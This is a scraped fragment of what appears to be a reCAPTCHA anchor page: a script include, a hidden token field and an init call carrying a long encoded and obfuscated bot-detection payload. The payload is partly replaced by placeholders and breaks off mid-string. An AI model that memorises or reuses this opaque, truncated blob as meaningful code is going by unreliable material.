<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YqSfORoSlV33ryCGu73XmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YqSfORoSlV33ryCGu73XmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbyluwrZjP8KrwpPDksKaHMKEHsKGw7Zlw5lFwo/DkEXCr8K+E34WS0PDuWvCn1Q+Z1l9RnfDtS7Dv1zDoMOxRgYncMKZwqfDm2vDiBHDhMK6wq7Cs8O0wqhXw59HK2rDtGfCiyDDsTfDmRnCi8O4AsKiWcKdw6bDtGkOdmDCqcOtwoRuw6thRSfCvxEvHQZ9w4F/FxV/w4ouw5PDnsOJwodlWMKVwqtnHVxfQ27DrMKMFMO1RMOteh93wqB+KcKNTlxDwrgYw4Qfw7TDr8Ohwo0yYDrDjsKQw4TDnQNAH3ZmccKFBWfDoMKMwqFNYsKGSnsJGsObaMOewo0HAnw5csOWXnzDuS7CmMKKw4/CrcOndMOpwrIQw7fDmsK/BC/CgMKoasOpUThMWcOYInHCoyMkw6nDrRPDhGLCuB7DoCbDvkcQwr3DrCXDhMOnNR4RNsKbwr1/[base64]/[base64]/CpcKQHXFkCSMIcsOPDGvCsiR5UjdOBzTDsBHCq8OnEG85w45MCMORLcK3ZcO3woJIwr/DulF9LhrCtBphTTV1w5ZLYxPCuMO1IF/ConNHwq4hMyAqw6fDpcOCw7jCuMOew51lw5bCjghPwpvDj8O2w6LCvsOBSTRzBMOgTBvCgcKdXMOpLifCoj4uw6/CtcOQw57Dh8Kvw6gVcsO7GCHDqsO7w7E1w6XDiQPDqsOPYMOpP8ONZsKmQUtcw4JWC8O4PXHDmsO+biLCvlHDhS4/YcO0w6gCwqB5wp9Yw7Nywpdiw6ZeMFwawpBLw6B2HRfDncKsNsKlSMKuPsKNY8OxQ2TDkwIEw752YgfCu8OrAGwJGcKERx7CrsO4T8OKwpnDjsKrej3CkcOxJiPCvsKJw4LCqcOEwoppTsKwwqYKDDPCnXXCoWLCnMOnacKeBMO3WWRXwpnDpg8iwq/DtgVddMOtw6AXXVsEwojDtsOUXcKKFToiSl/[base64]/KMKucAnCkMOpwpBrwobDl8OlTcKzw5vCv8KXwqYhXcKEw4AjYRfDlzQgXsKEw4zDv8OJwok2QV3CvyDDm8OpTk/[base64]/DlsOYPMOiw4PDqU0sw63DpcOTDVnCjcKww4XCmTotNH5Mw7JLCMKMdCnCkDbDjsKLCsK8L8OJworDrzfCk8OWZMKswpPDt8KlDMOuwr1Ww57DiiB0dMKCwotDEjnClV/[base64]/CrS3CnwAswrfDgUx6wrbCpcOHVVw1a8OxBEsUcVzDp8O8ZMOAwpTCncOIL3dgwppBGcOTXsOILsKWJcO/FMOHwofDqMO1JELCpjILw6nCscKMTsKJw6VVw53DrMOVDxFIEcOpw7XCtcO5Syo8fsOrwog9wpDDoHTDgMOKwoJEWcKnTsOhO8KHwqzCoMO3fjdMwo4Ywr4CwpfCqHzChMKZMsKzw7nCkQ5YwrVFwqFOwop0wpDDj3DDilDCt1RRw4LCqcOawo/[base64]/[base64]/DocKYwroIWsK5wrLCghDDhsKRw7vCnsO2ZcOqwrnDr8O9MsKvw6jDosKmfsKZwqw3NsO3wrbDkMOPJsOaVMKkWw/DqSZNw5Z0w6/[base64]/wpoNLhtTXcOFw74dw6vDjiMewqsqa8OVw7lCwoAUDcOsfcKfw5LDs8KQP8ORwowHw5HCpsKrGk9UOsKzLwDCqcOewr9jw45zwp8/wprDgMOxJsKCw7TCo8OswpYVaDnDqsKhw5/DtsKKOCUbw6jCtMOhTmzCvcOnwoDDg8Oew63CrsODw5ASw4PDlMKwTMOCWsO2GCbDvFXCiMKFQALCmcOUwr3Dm8OpFREkO2cIw4howr1Hw65Hwp4RJFbCj2LDsj3CmicDbcORVggxwoE3wr/DqzDDrcOYwop5dMKVZA7DtyXCkMK8f3LCnzzCsxsyGsOLfld7XXjCisKCwpwLwq0xX8OJw53CgELDpcObw4I2wrjCsmHDmCY9bk/CpV8IYcKeNcKhFsKScsOzCMOgSmrDmcK5P8O1w5TDgcKNP8Opw59BAG3CkVrDowzCnMOMw5ltDHbDgT/CoEMtwrAAwqYAw4tbNjZWwrcoaMOTw7FGwoJKM2fCicOMw6/DjcORwog8QxHDqEw2FcOMfcO3w44+wqfCrsOHLcKBw4nDsEvDkzzCinPCkFPDhcKnE37DoxBYPmLCgMOIwqHDpMOkwpfCnsOewo/DjRhEYDFPwpDCrwRuVSo5EEARdsOOwqnDjzEkwqrDpxFEwoVFYMONAcOpwoHCvMO+fwPDhsOgKkAJw4rDjsKNQn4dwp4gYsOswqrDssOrwpkEw5djwpzCnsKWHsOJLlgHd8OEwroOwojCncKQVsOvwpPDtkXDj8KxYcO/asKEwqksw53Dmx4nw4TDkMOiworDrgDCuMK9ccKrAXcUZzMKSQJZw5QyV8OXI8OOw6DCuMObwqnDj3HDqcKIIEHCjH7DocOuwrBkDzkwwqlyw7FSw7HChsO2w5/Dg8K1e8OIE1cxw54rwpRxwrAdwqzDgcO2VTDDq8KOfE3Dky/[base64]/T8KVCmZwQsKmecOjw7jDvcKbUMKIwoHDocKkY8Oew4s/w6bDgMKJw4kiLDvCrcOBw4tbdcOdfW3CqcOqDQjCpRYrb8OUAk/Dnys+W8OUFsOabcKBDmkMAjdHwr7CjgEgwrhOCcO/wpXDiMO3w7pAw6pHwpjCucODBMO7w6lDUSrDl8OfIMOkwpUywpQ4w7XDrcOmwqk9wpfDq8K/w6lsw6/[base64]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[base64]/PsOdW8KJUMKTwqrCkcKQd8OwwqHCosOzZsOpw5DDp8KFPx/DsgXDpT3DoxZjaCcxwqTDizfCmsOnw67DqMOrwoQlHsOQwrMiMyZZwpAsw5wNwqPDv3k4wrDCuS8FNMO/wprCjMKYdFLCl8O3cMOFHsKoCxk9MVDCrMKsCcK7wopCw4XCmw0Xwr0ew6jCk8K4ZX9ITB9awqHDiynCkk/CkWXDisO8DcKbwrDCswnClMKcGwvDuR1gw7s6R8Kiw6/DnMOGC8KGwpDCpcK3ByHCgGbDjgjCumjDnjouw5oxesO+WsKGw6sgecKvw6nCqcK4w5MWDlDDiMOHHBFBA8OdOMOQcAPDmnHCgMOnwq1aEUPDgykkwqRHJsOHTWlPwpfCl8OBEsKvw6LCtwZgCMKrRVYbaMK6ZT/DgMK5SE7Dk8Kswo0dNcKQwqrDhsKqOWU1PhzDuXUlVsKibi7DlcOEwrzCl8OFIsKrw5wzdcKVVsKocmwRADHDvBIcw6gswoTDusOADsOeMcOiUWNRcjPCkxsuw7TCjELDsX1jUHI7w4xwfcK8w5UCcAbCjcKDRMK/T8OmKcKNRCZrYx/DsHfDp8OCXMO+fMOxw4nCgU7DjsKsTAtLPmLCucKwdlI1OmYwA8KNw6HDvTHCqzfDrRAxwq8Iw6rDgyXCpA9NWcOXwqjDtW3DksKxHxLCmytAwqbDoMOuw5Zvw6QaBsODw5LCgcKsIj5dNRbCiAJKwoo1wpJLBsKuw7bDq8Oaw5Mdw7dqcTsBV2rCpMKZGk/DrcONWsKCUwnCncK/w77Dq8OIH8OJwpoObVhIwonCvcOyAlXCpcOBwofDkMOQw5xJAsKENhkwBxwpFcOYZcOKcsOyfmXCmDvDl8K/w7peenrClMOvwoTCpDN5TsKewr9cw5UWw6oHwoTDjEgqHWbDtXDDi8KbZMOCwo0rwpHDvsOyw4/DicOPLSBySCjDmH19wpPDoXMQKcOgEMK8w6XDgcKgwr7DmcKHw6YKe8Oqw6DChMKSXsKnw50GdMOgw5fCocORXMK5OyPCtzHDo8OBw4ZaemkiW8OLw5nCpsKRwo9DwqRqw58rwp5Xwq46w6F3LcKWDVI/[base64]/[base64]/w7/DiyjChQMfw7dUBXLDrsOyw5LDkcKvN27DoR7Dh8Kgw6nDgmo1SMKywpJ0w6PDkT/Ds8KMwqcIw68rXk/[base64]/MsO7GcKkAMKHOlZdwqXDuSPDnj/Dhh3CsmbCjcK5LMOmTWx5IVxTOsO4w41cw5BCd8KjwqHDkEYnCxkQw7PDkT9SZxXDoitmwrLCnyVZC8KkZcOuwoTDohwWwo12w4XDhcKxwrTCkj0bwqNNw7V8wrbDlgp5w6UbBQMvwrYyTsKTw6fDsAJNw6U4BsOswo/Cm8OmwrTCu2JkSXgPDQTCgcK7ZhTDugJEQsO9OsOmwpgzw4HDscKtBUN6WMKOZMOvTsOuw4oNwofDu8OnDcKKLsOww6R/XyBIw4gmwqE3VjcNPU7CqMK9cHjDnMK4wrXCnS/DtsKDwqXCqRIxdzktw63DncO8DyM2w4RHYgwNWz3DkFB/[base64]/Dv8OOw4HCn8O3JMOHwoEJw6PCuzbDtcO3wozDjsOEwq9jwqR4YFVXw7MBeMOrLsOTwo4fw7XCk8O/w4w6CzXCrsOYw6XCpB/Dn8KJR8OOw7nDp8Ozw4TCnsKLw4rDmHA1ekl4L8ORbWzDii3ClkUmd3IafsOzw7XDkMKRfcKRw6ofXMKAPsKNwr4jw4whecKMw5oWwqzDv1E8BidGwoLCj2rDn8KEFHPCgsKIwpUvw5PCgxHDgBIRw68KPMK5wpENwrYYAUHCkcKHw7MEwqTDkCjChXhQSF/[base64]/[base64]/[base64]/CpMO4w7l2GcKhw5jCs8KUBcKtw5DCv8KYwqvDr0BvLsOhwoMEw7xBJcK2wobChsKtayTCn8OVcAHCm8KxKDHChcKuwqDClXTDtjXCjMOUwqVmw4bCmMOTLT7CjBHCm2XCn8Ovwq/[base64]/ZMKJIERwKsK8w6VoNQgEwrvCrw7CiB1tw6PDnm/DnVHCvAl1w6Ehw6bDnyNWDkLCinTCucKZw4ljw7FFFsKzw5bDu3XDvcKXwqsdw4rDpcOJw4XCsgbCocKAw5EUGsOqQSHCj8OFw5xedE8uw6MvXMKswrPCjFPCsMOww6HCuz7CgcOXb3rDlGjCix/[base64]/[base64]/[base64]/DocKBOcK0w5wVa8ORWHfDk33DscK4wozDgsOkwrdzAcKNUcK/wqvDs8Kdw6tQw4LDpw3CrcKfwqAifzZNOzI/wofCs8KnUsOOQ8OzKDLCn37CkMKjw44wwr8qJcOzUzFBw6nCkcKMR3xmJ37CuMK/HSTChGxUS8OGMMK7fgsTwozDoMOrwpfDnicxAMO/w4vCoMKrw6EIw4tTw59ywpnDr8OuQsKzMsOlwqIewqZuK8KJBVAvw5jCszU+w5TCiz5AwoHCkUzDg2Qww43Ds8OkwotYZDbCocKWw7wkFcOqBsK/[base64]/wr/DgknCuFIJwpbDvcKcw7vCpMOvJcO+wqHDjcKnwrFaccKUdB8ww6PCksOWwq3CtCUSIBs+BMK7CXHCkcKBaC/Dl8Oww43Do8K4w6DCj8O3UMO8w5bDpcO+PsKxY8OTwoYWMQrCuVkQN8K9w47DkMOtUcOua8Knw4YQHR7CqyjDpm5gGgksfAJdYkYpwrZEw44GwoPDkcK/EsKfw5XDn1ltAS8EU8KNUz3DosK0w4rCoMK4eWXCgcOVLDzDpMK+BDDDkyVow4DCgSMhwrjDlxdYAjXDhMO/LlocdjNSwp/DpExsTi54wr1IKsO7woURSsKLwqcvw48rRsOpwpzCpGsowprDoGjCh8O/V1rDocKmcMO1QcKTwp3DhsKLK343w7rDmE5XCsKIw7QrYDjDqz4mw4BpH2FTw5zCoWlYwqXDr8ObX8OrwoLCvDXCp1oww5vDggwiah5zI1nDrBJSEMOeUC3DjsK6wqsJZGtGwq0BwoY6EU/CtsKJbmBXSGwBwpDDrcOyFBnCkVjDpyE4SsORcMKZwpg+wqrDgcOlwoTCvMOlw4NrBsKkwpMQL8KDw67DtETCmsOaw6DChSVgwrDChV7Cn3fCs8OsQ3/[base64]/CnUo6I2bDmjhyQcOCwqxnS8O2NCt/w7vCrMKowrnDrcOew7fDhVzDv8OKwrrCsFzDicOzw4fCkcKhwqt2EjnDmsKow5TDj8ObDBcnC0zDtsOcw7I0UMOuY8OcwqlMX8KJw4x5wr7Cj8Onw5fDp8KywrvCgDnDpyPCsFLDrMOeV8OTQMOEcMO/wrXDh8OTalXCh01lwp97woo9w5rDgcKBw6NZw67CsGsZW1YEwr8fw6LDsz3CuG1nwoXCkFhBL1fDgCtlwpPCtSzDucOJRyVAHsO/w4nChcK6w7stHMKvw4TCtivCnQvDqgM5w5VLR3A/[base64]/DmsK8d8K1VMKyAV3DpMO0wrrDujMBV33Ck8KPecOBw5AuXmDCsGFAwp/DpBbCo37DlsKKUMOPS0XDpjzCpUzCkcOAw5TDssO4woDDsXkkwoLDs8OGM8Oqw5NLf8KGfMKdw480LMKxwqlOV8KDw6nCkxkGChLCtMOkTDtdwrwTw6rDmsK0IcKUw6VSw7zCi8KHOUY/GsKBJMOowp/Dq0PCqMKQw4/CpsOaEsOjwqjDgsKfFS/[base64]/Dl8Kdw6/DiMOsUSRSH8KSU0rCthdqw6/Cn8KRM8KKw5LDrljCsRPDpVnDowHCr8Khw6LDusKlw5sAwqHDlkTCmMKTCDtbwqcqwo7DusOMwoPCicOPwoV6wrzDt8KgM1XCrmHClVhOEcO3f8OAMEpDGVXDv14/w6ETwqzDtEkMwocUw5tiIT7DvsK3wqfDuMOAVMO7IMOaaALDsWDCmg3CjsKnLHbCv8KIEXUpwqPCv2bCv8KwwpjDpBzCqj1nwo4AVsKATH09w5USIwzCusKNw5l/w6oRdADDnXhcw48hwoDDhzbDnMKCw4YOGBbDs2XChcO9JMOEwqdcw75GIMO1w77CrGjDiSTDs8OuVMOIZk7DuCB1JsKKKFMGwoLDpcKidBvDscONw79qHnHDssKZw4PDrcOCw6hqA27CsQHCosKRHCATJcOVPMOnw5PCpMKjCU0awo0cw6/CicONdsK/T8KnwqICCATDt1EKbcOew7xLw6LDs8ONYcK4wr7Dt3hARW/DhcKDw6fCvCLDlcOgVcKcJ8OESDzDqcOpwqDDjsOEwoDDjMKDBSTDlBxOwrMrbMKCGMOlawXChHd8eBIMw6jCnVBEfwBhOsKAHMKFwoAbwqRufsKAFR/DtWTDgMKzQUvDnDpDAcKcw4XCj1jDvsO8w6w8fDXCsMOAwrzDrkAYw7DDlmTDvsOhwo/CvgTCgwnDhMKmw48uCsOiQcOqw6tfZg3CrHcEN8O6w6sVw7rDkF3DvR7Dp8O/woTCiHnDssKBwp/DosKlciVFG8OSw4nCrMOyWz3DuknDoMK/YVbCjcKufMOUwrHDgH3Ds8OEwrXCjgt/w5sxw43ChMO9wpXChVBXOhrDrV/DucKKJcKKMiEbIy4kI8OvwoFNwqLCj0cjw7FEwqIQOmZrw5oVRg7CgFnChhZZw64Nw5vCkMKke8K1KAocwp3CnsOKBxp4wo0kw41ZVhHDsMOdw4o0QcOPwofDljwEN8OfwpLDlmdTwoROKsOHGl/[base64]/CuMKJwrYcRFLDuBPDssK/w6rClQ/DjMOuZwbDp8KoHcKtFMKtw7LCiSTDpMKcw7zCgQbCgcOzw6vDuMOUw7h+wqgLO8ODFzLCv8KQw4PCiVjCgsKfwrrDrxkfGMODw4vDjy/Cg2DCjMKUL2bDv17CssOZW1XCuko2ecKywpPDnCwbdwvCocKkw4oYFHEYwoLDrTXDp25VFnFGw47CowcSf1FCM1TDp25aw57DgErChXbDt8K7wprDplsAwrVCQsKsw5LCucKYwonDnW0nw5xyw7XDmsK2MXMbwqHDkMOpwoHCsl/CisO9Bk1OwqZ8Ty80w4fDgRo9w65Ew6E5W8KgU1U5wql3DsOaw69XDcKqwpzCpsOBwooUwoLCssOIQsOEw4/Du8OQJsOhTMKSwoUVwpnDh2BmJVHCrDgTFQbDtsKBwo/DlsO9w5vChMOfwqrCslEkw5fDlsKJwr/DnhRRMcO6RTJMd2bDmRTDrkrCocK/eMOgYQcyK8OGw4tzB8KQfMO7w6FNA8KJwrLCtsKvwrYtGlIqUWITw4/DphciM8K4ZRfDq8OlRVrDqwLCn8OSwqAvw6LDhMO2wqodVcKlw6YBw4zCnmXCr8OCwrcbe8OOfB3Dh8OTTQNQwoVYRm/Cl8KGw7fDnMOxwrM/dsOiGw8pw4Ehwpxvw5TDok0AFMOiwo7Cp8OEw4zCisOIwr/DgT5PwqTClcKHwqlhMcKXw5ZPw6/[base64]/wozDlwwIVG1Pw4XDrsKFwqpXEVTDncKnwplkWlZfw4sAwpZTD8KPNCfCj8Opwq3CrSsZUMOCwo0uwq03WsKRfMOsw69OA3gGHMK5wobCtSrCnwdnwrZVw5zChMKPw6wkZ03Cu01QwpwYw7PDkcKbYEofwrbCnCk4DgNOw7/DqMKdQcOgw6PDj8ONwrnDn8KNwqUzwptpLy9eV8O8woPDkg13w6fDh8KQb8K3w7TDmsKCwq7CtsO3wrHDh8KGwrzCkzTDnm/CksKWwqEkccOgwr8DCFTDq1M7GBvDmMO7csKTEMOrw6/DiChha8KxLlvDusKzWMOywqxpwoFkwrR5J8OYwqdQccKZYRVUwr9xw4DDvBnDqx4qa1vCi2LCoT9XwrUzwonCoiUNw5nDocKOwpsPMQXDrkvDpcOEPVnDt8KswrIXCcKdwoPChCRgw7swwrjCpcOzw7w4wpNVAl/CrhwDw6Mjwq3DlMO1WUHCilxGIF/DuMKwwoEGw5TDgQ7DhsK5wqjCo8K0Kl4twoQcw74GNcO/WsKWw6jCiMO7wrfCksOsw7kKWkzCrl9gdmtjw4VMN8KCw6hUwrVEwprDv8K1ZMO+LDHClFjDhEbDpsOZYFlUw77Cj8OKSWjDsVs4wpbCtsK+w5jDik4Rwp4UOG7CncOLwrJxwoZswqYVwqLCnTXDisOJWi3DnXokSivDp8Oqw7bChsKDTH5Xw6HDgcO/wpVhw4khw65YHznDpk3DocKOwr/DgMK/[base64]/fsO+DcOZw5bDkREoFcKHdHAXwqbCuBfClcOxwojCvD7Dri0Mw6oEwqHCvWwFwpjChcKZwrbDlGHDmFTDpDzCgH8nw4rCgUY7N8K2HRnDhMOuU8KmwqHDlhY4XsKKAGzCnTvClSEww6Buw4LCk3jDg3bDkUTCs09/S8OIM8KFIMO5WH3DisO/wrhDw4TDi8OewpDCpMOQwr3CqcODwo3Dk8Oow60Sdg9VT3DCocKMMUB1wo1hw5ktwofDgTDCm8OjZl/[base64]/CqsOKa1wDwrvDgVTCiBHCscOQYcOjwq8rw4AXw5Y8w7TCtn7Cow9FOD0yWCbDgjDDvULDnxc7L8ODwoosw6fDsXbCkMOKwqLCssOwOFPCvcKCwr4+wpLCpMKLwoombsK+X8Oww7rCn8OzwqVgw5sGF8K1wr7CsMOlAsKGw7oKEcKkw4p5SSfDnB/DqMOTZsOKacONwrnDixABf8OtX8OowpBZw59TwrViw51+NsKdfHTCuX5vw54/LXt8V1TChMKHwrsDa8OFw4DDlMOTw45oRh5DKsOOw4dqw7lFCyoKHEDCtMKgNGrDscOCw7g1F3LDpMOswqrDpk/DqgPDscKqb0XDih04GkjDlMO7wqfCl8KNScOVDW9zwqA6w4PCq8Oww7HDkRwcP11JBw9lw6dSwqoTw6kJRsKowrNkwqUkwrjCi8KAF8KbATdMQjDDlsODw6I9NcKgwrIDQcKywqdtB8OACMObaMKtAcK8wpTDuCDDv8KbZ2Z1PMOGw7FgwofCn3F1Z8Khw6YNNT/[base64]/CjsOlw7wsw6MDw7jCnFlSGsK2wpo/w5hGwoggKxzDjkLCqS9Iw4jDm8K3wr/DumwKwqJoOhzDjDvDisKWXsKtwobDkBzCgMOyw5cPwqIdwohFC17DpHsVM8OJwrEaUmnDlsKdwpBgw515E8KzWMKIETB3woZgw6ZJw6Anw7Nyw5wnwqbDnsKfE8KsfMOHwoJ/asK6Q8K3wp59wr7DmcOywoHDriTDkMKQZi4xLcKuwp/DtMO0G8OrwoLCszEqw4wOw4wYwqDDkTTDocKTW8KtecKHfcObIMKfJcOnw5/CjnDDpcK1w6DChU3CqGfCvivDnCHCqcOVwq16CcK4KcKkI8KPw5Rgw4prwqAnwptDw5kGwoEUBkRCEMOHw7kSw5DDsigrRyg+w6HCvnIkw4g/w7wywrzCicOsw5bCoTZDw6RIPcKLFsOjT8OoQsKkR1/CoT9DMiJawr7CnMOFUsO0FQvDp8KERsOmw6xbwoXChy3CgMKjwr3CpBPDoMK6wrHDiRrDtGnCj8Oww7zDgMKdMMO3J8KBwrxdYsKOw5M0w7/[base64]/[base64]/w4BcHQPDr8KXJ8O5w7ZXwrR5PcKCwo/Dr8KhwpPCocOQehsuc3Jsw7EOdVzDpnhCwoLDgEMlfD3CmcKgHhUCB3fDrcKdwqsgw7/[base64]/CiMOZTsKtwoVJQFbDumTCr3gJwp0RMihXwrlYwrrDh8OGFUTCswDCpcOKZB7Csn/Dn8O6wq9bwp/DsMOMBU7DrGwvaXnDicOnwpXCvMKJwrtXC8OidcK8w5x+ECxoTMOGwp0/w7hwEnUYJTURX8OJw7MBWyEPVmrChMOuJ8KmwqXCjF7CpMKVAiXCrzLChnd/UsOkw7wrw5bCl8Kdwo5Vw4tIw6cOCjsmE0dTK33CmsOlbsKZQnAdNcOXw74nScO/w5pqT8KEXAdYwrcVA8KcwpPDucOpHT8kwrFtwrXDnh7DrcO0wp9mZBTDpcK1w6jCs3BzD8Kfw7PDmxbDl8KRw7J6w45JPEXCpsKgw4rDkn/Cn8KURsOaHCtmwqnCsh0hSCESwq9jw5LCr8O2wozDosOCwp3DsG/CpsK4w5gGw58sw652OsKEwr/[base64]/wrTCpioyZcO9w4wvwpTDlTPDlcO4DsK6NcO6KH3DnR/Ch8O6w7LCmBQNe8O4w5HCkMO0OG/DocK1wr8rw5vDq8K/NsKRw5XCusKOw6bCucORwoDDqMOPE8O1wqzDkkw4YVTCoMK/wpfDicOtJ2IiLMKlekpQwr40wrrDusO9woXCln/[base64]/YcKvwrzCtzMCdsK+wphQwqtocSvDmWXCgsKnwoXCk8Knwq/DvE93w6PDvG9xw5A/[base64]/CrUB/w5jCqCLDuml+wprDoWnDnsOmY1HChcOcwqJzdMK/JWE7P8Kvw65two7CncKyw5/CqiwAbcOZw6vDi8KLwoB4wrsheMKmTUzDrULCjMKUwo3CpsKlwpJXwpjDrnLCsgnCk8K/w5JLeXcCW3XCl1bCpBzCq8KBwqzDvMOWDMOCY8Ojw4YzWMOIwpZ/w6gmwq5Ewoc5PcO1w4zDkQ/CpMKeMm8ZGsOGwrvDlAkIwq0wRcKRGsOMfi3DgmlMNUbCvzVjw6gde8K+FsKew6fDuXvDgTnDocO4fMO1wqvCmGbCqFTCjhTDuWl3NMKBw7zChAUdw6Jxw4jCvwRGPVNpKgM9w5/[base64]/w4TDuw0Zw7PDkkrDgsO9wo0+w5bCtHwzDRvCom8HDFfDmh5ow59aPW7Cs8KMwpnDqCtOw5c4w5vDs8KZw57CsFHCk8KVwqw7wofDuMOlSMKGc00dw44uRsKLQMKbZwJ5bsOnworCqxbDpHVUw5QTKsK2w6nDjcOyw4dFAsOHwovCnnrCvlANGUhAw6RfLnnCqMK/w511KRBkbltHwr9Mw7AUS8K3QWxTwrdlw65oWmfDkcOdw44yw4LDvlgpZcOPaSB6AMOpwojDq8O8PsOEIsKnQsKuw6o4E3BLwr1LJnTDjRnCoMKfw4UzwoFqwpwpOkzCisO6akwfwo7DgcK6wqktwovDjMOnw4tGVS4tw5pYw7LCkcK/eMOtwpx2YsOpw4wWBcOKw6Zabg7Cm1jCoy/CmMKUTsOaw7/DjAJnw4kRw4tqwpFZw5MYw5tnwqMSwpzCqhLCpjzClFrCrgZFwrNVWsKxwoBAOCNrMwUuw6hfwpExwq/CtUpgYMKUccKoUcO3w5/Dgz5rTMOrwrnCmsKkw4TDkcKZw4PDvXNwwq0/NibDj8KJwqhlAMK3G0VmwqsBRcO2wo7Crkc/[base64]/[base64]/Dh8OYTsOKJ17DrcKbIV3CtMKGwrnCncKvw6lCwoTCjcOZecK1EcOaXEvDvsOXaMKZwo8APCAdw7/DuMO2EnwnNcOBw78Dw4TCocOCGsOPw6opw78SbFYUw6l8w5ZZBBZrw4MqwrHCv8KIwrPCqcOmLGTDgVfDmcOgw7gKwrZ5wqE9w4E5w6RVwpPDncOfZ8KRbcOvLWYFw5LCn8KbwqfCqsO1wo1/w4PCgsObaRAAD8K1G8OoDE89wqzDmcOKJMOyXQMYw7HChX7ChmlQBcKCWztnwp/CnMKjw47DhEV5wrFcwqXDmlbCrA3CiMO8wrnCvQJMTMKQwrrCtzLChEw5w7shwozDlsOjEwByw4ACw7PDg8OIw4ZpIm7DiMOjP8OpM8K2KU8ydg8gMMOQw6wiIjfCqcKIa8KJTMKnwqPCosO9wqh2F8K8O8KHG01AcMK7csK3FsKuw4oPFMO3woDDqsO/[base64]/CvcKpwq/[base64]/CrsKbUsKUV17DrjhoR8KgwrrDisK0w60